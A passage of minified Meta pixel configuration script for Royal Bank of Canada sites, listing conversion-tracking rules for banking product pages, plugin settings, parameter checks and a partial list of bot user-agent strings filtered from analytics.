EAD"}}]},"id":"8277725892285854"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26090942450519336"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25832975253017307"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8001497029902406"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7919264488119998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7907581879299232"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24548775404736344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6954148308001552"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6782736015137022"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6596509517120825"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mortgages\/switch"}},{"url":{"i_contains":"hypotheques\/transferant"}},{"url":{"i_contains":"hypotheques\/passer"}}]},{"url":{"i_contains":""}}]},"id":"6758153080969859"},{"rule":{"and":[{"event":{"eq":"MTG-Mobile-Pre-Approval-Complete"}}]},"id":"3293491274010161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-process.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/canadian-us-mortgage-differences.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-checklist.html"}}]},{"url":{"i_contains":""}}]},"id":"7439543936069221"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633USEBG_FB"}}]}]},"id":"24531147129864405"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"PRM_a633usebg_Conv_FB"}}]}]},"id":"6943753675719950"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/cross-border-banking\/mortgage-i-or.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-equity-refinance.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-home-equity-calculator.html"}},{"url":{"i_contains":"rbcbank.mortgagewebcenter.com\/CheckRates\/"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgage-payment-calculator.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages.html"}},{"url":{"i_contains":"www.rbcbank.com\/cross-border\/us-mortgages\/rbc-us-homeplus.html"}},{"url":{"i_contains":"royal-bank-of-canada-2048.docs.contently.com\/v\/buying-your-us-dream-home-a-guide-for-canadians"}},{"url":{"i_contains":"\/florida-floods-and-home-insurance-how-to-protect-your-vacation-home\/"}},{"url":{"i_contains":"www.rbcroyalbank.com\/en-ca\/my-money-matters\/goals-aspirations\/buying-a-home\/buying-your-next-home\/paying-cash-vs-financing-a-second-home\/"}}]},{"url":{"i_contains":""}}]},"id":"7106825096074923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cross-border\/us-mortgages\/advice-events.html"}}]},{"url":{"i_contains":""}}]},"id":"6993974490632740"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9499272360145450"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6853372101344016"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5400611113284389"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5169469436445145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/cross-border-banking\/fthb-ebook-i-"}}]},{"url":{"i_contains":""}}]},"id":"2752503318201625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border\/cdn-mtg-"}}]},{"url":{"i_contains":""}}]},"id":"2794804017263519"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2483331341772444"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/what-kind-of-u-s-vacation-home-is-right-for-you-take-our-quiz\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/5-benefits-of-financing-your-u-s-home-purchase\/"}},{"url":{"i_contains":"https:\/\/discover.rbcroyalbank.com\/buying-a-vacation-home-in-the-u-s-read-this-first\/"}}]},{"url":{"i_contains":""}}]},"id":"2487497941289058"},{"rule":{"and":[{"event":{"eq":"US_eBook_Get_FB"}}]},"id":"2810318778978472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-f-or.html"}},{"url":{"i_contains":"http:\/\/www.rbcroyalbank.com\/services\/cross-border\/cdn-mtg-s-or.html"}},{"url":{"i_contains":"https:\/\/www.rbcbank.com\/cross-border\/us-mortgages.html"}}]},{"url":{"i_contains":""}}]},"id":"2249018038549560"},{"rule":{"and":[{"event":{"eq":"M_US_PQ_Comp_FB"}}]},"id":"2176133429149363"},{"rule":{"and":[{"event":{"eq":"US-Acct-App-Comp"}}]},"id":"1983157478425552"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26057206590545437"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25346962641585652"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25132657116349361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7189853617811084"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7085344764924831"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6212537248814874"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6124637197613515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5308710149147355"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5219203394798204"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5009375869143261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4239946562774281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/investments\/myadvisor\/campaign\/territory1\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/investments\/myadvisor.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/investments\/myadvisor-s-or.html"}}]},{"url":{"i_contains":""}}]},"id":"6993489320668768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"psi\/sept2021-hisa.html"}},{"url":{"i_contains":"psi\/feb2021-hisa.html"}}]},{"url":{"i_contains":""}}]},"id":"4573523696096727"},{"rule":{"and":[{"event":{"eq":"Acct_eSav_Comp_FB"}}]},"id":"2000416456724275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"e-savings"}},{"url":{"i_contains":"esavings"}},{"url":{"i_contains":"esaving"}},{"url":{"i_contains":"hisa"}}]},{"url":{"i_contains":""}}]},"id":"2242137529227820"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"prd_e":{"i_contains":"A633CCA_FB "}},{"prd_e":{"i_contains":"A633CCP_FB"}},{"prd_e":{"i_contains":"A633CCD_FB"}}]}]},"id":"4451901734834041"},{"rule":{"and":[{"event":{"eq":"A633CCSWJ_FB"}}]},"id":"4314581638590258"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6874938355873940"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5443209979115723"},{"rule":{"and":[{"event":{"eq":"A633CRCPQA_FB"}}]},"id":"8972136556193089"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5006885219404077"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4766303253479677"},{"rule":{"and":[{"event":{"eq":"En_Loan_AutoPQ_Comp_FB"}}]},"id":"1978680892152808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/lp\/cards\/moi"}},{"url":{"i_contains":"\/lp\/fr\/cartes\/moi"}},{"url":{"i_contains":"\/camp\/moi-rbc-visa\/"}}]},{"url":{"i_contains":""}}]},"id":"24560332653633097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa"}}]},{"url":{"i_contains":""}}]},"id":"31276534458656519"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24316519308044122"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]},{"url":{"i_contains":""}}]},"id":"24037057565950432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/mc2"}},{"url":{"i_contains":"\/cartes\/camp\/mc2"}}]},{"url":{"i_contains":""}}]},"id":"7901401903220130"},{"rule":{"and":[{"or":[{"url":{"i_contains":"rbc-x-moi"}},{"url":{"i_contains":"rbc-et-moi"}}]},{"url":{"i_contains":""}}]},"id":"7419518321413184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ion\/affiliate"}}]},{"url":{"i_contains":""}}]},"id":"7059224387501434"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/credit-cards\/camp\/iav"}},{"url":{"i_contains":"\/cartes\/camp\/iav"}}]},{"url":{"i_contains":""}}]},"id":"6859964367451349"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi.html"}}]},{"url":{"i_contains":""}}]},"id":"6148501548519954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moi-rbc-visa.html"}}]},{"url":{"i_contains":""}}]},"id":"5731889690243785"},{"rule":{"and":[{"or":[{"url":{"i_contains":"avionrewards.com"}}]},{"url":{"i_contains":""}}]},"id":"6144355302242363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cross-border"}}]},{"or":[{"url":{"i_contains":"mortgage"}}]},{"url":{"i_contains":""}}]},"id":"5327177807400333"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/club\/registration\/organic-moderated"}}]},{"url":{"i_contains":""}}]},"id":"5409865475798614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/payedge\/"}}]},{"url":{"i_contains":""}}]},"id":"5207615766015496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector-b.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/services\/mortgages\/homeprotector"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/mortgages\/homeprotector-mortgage-insurance.html"}}]},{"url":{"i_contains":""}}]},"id":"5507122882734524"},{"rule":{"and":[{"or":[{"url":{"i_contains":"international-trade"}}]},{"url":{"i_contains":""}}]},"id":"5629947090362134"},{"rule":{"and":[{"or":[{"url":{"i_contains":"global-connect"}}]},{"url":{"i_contains":""}}]},"id":"5226741564105199"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"prd_e":{"=":"A633MLS_FB"}}]},{"or":[{"pid":{"=":"A633MPQ-NTHB"}}]}]},"id":"5580788621951292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/mortgages\/"}},{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/index.asp"}},{"url":{"i_contains":"\/apps\/true-house-affordability"}},{"url":{"i_contains":"\/hypotheques\/"}}]},{"url":{"i_contains":""}}]},"id":"3728360733899449"},{"rule":{"and":[{"event":{"eq":"A633NWC30J_FB"}}]},"id":"4152576311426205"},{"rule":{"and":[{"event":{"eq":"A633SBNSS_FB"}}]},"id":"3653693968028122"},{"rule":{"and":[{"event":{"eq":"633CCA_FB"}}]},"id":"4265220213551833"},{"rule":{"and":[{"event":{"eq":"A633ML_FB"}}]},"id":"2927412320688699"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/dms\/mortgages\/connectwithus\/index.html"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/fr\/dms\/hypotheques\/connectwithus\/index.html"}}]},{"url":{"i_contains":""}}]},"id":"3757034247700601"},{"rule":{"and":[{"event":{"eq":"M_All_LF_Comp_FB"}}]},"id":"2874236362591564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp\/apply.cgi\/review"}}]}]},"id":"2181428931904671"},{"rule":{"and":[{"or":[{"url":{"i_contains":"#thank-you"}}]}]},"id":"2153782658004918"},{"rule":{"and":[{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"or":[{"custom_param2":{"i_contains":"Strt"}}]},{"event":{"eq":"ACCT"}}]},"id":"2990360854322221"},{"rule":{"and":[{"or":[{"custom_param2":{"i_contains":"COMP"}}]},{"or":[{"custom_param1":{"i_contains":"MPA"}}]},{"event":{"eq":"ACCT"}}]},"id":"2861025617270954"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/online.royalbank.com\/cgi-bin\/apply\/cardapp-mobile\/apply.cgi\/thank_you"}}]}]},"id":"2160525994024458"},{"rule":{"and":[{"event":{"eq":"Mortgage-Mobile-Pre-Approval-Complete"}}]},"id":"2251517118248647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/accounts\/"}}]}]},"id":"2884721838219549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"westjet"}}]}]},"id":"2137262679660635"},{"rule":{"and":[{"event":{"eq":"CC-Application-Declined"}}]},"id":"2524857817549068"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/dms\/mortgages\/"}}]}]},"id":"2930279270330387"},{"rule":{"and":[{"event":{"eq":"CC-Application-Complete"}}]},"id":"2116862681715603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/mortgage.rbc.com\/preapproval\/thankyou.asp"}}]}]},"id":"2291140087621262"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.rbcroyalbank.com\/mortgages\/specialist-locator\/thankyou.html"}}]}]},"id":"1849393368425621"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/index.htm"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/loans\/"}}]}]},"id":"1696865680333733"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/index.html?response=success"}},{"url":{"i_contains":"https:\/\/www.rbcroyalbank.com\/caribbean\/forms\/creditcards\/?response=success"}}]}]},"id":"1315613001876053"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/onlinebanking\/sign-out\/index.html"}}]}]},"id":"1768923859791899"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("323880234473061", "CCRuleEvaluator", true);
config.set("323880234473061", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("323880234473061", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("323880234473061", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("323880234473061", "CookieDeprecationLabel", true);
config.set("323880234473061", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("323880234473061", "UnwantedParams", true);
instance.optIn("323880234473061", "ShadowTest", true);
config.set("323880234473061", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("323880234473061", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("323880234473061", "TopicsAPI", true);
config.set("323880234473061", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("323880234473061", "Gating", true);
config.set("323880234473061", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content 